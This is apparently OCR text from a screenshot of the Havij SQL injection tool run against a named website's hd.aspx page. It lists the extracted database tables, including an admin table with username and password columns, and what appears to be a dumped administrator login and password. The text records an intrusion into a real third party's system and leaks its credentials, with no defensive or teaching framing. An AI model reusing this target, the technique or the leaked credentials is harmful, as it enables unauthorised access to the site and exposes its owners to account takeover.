 Havij
Target: http://www.teach-in-china.com.cn/hd.aspx?id=2
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setti
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ehaida
D99_Tmp
D99_CMD
dtproperties
DIY_TEMPCOMMAND_TA
mban
waijiao_info
hdnews
hdclass
admin
yhm
pwd
id
yhm pwd
haida lllovejj
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get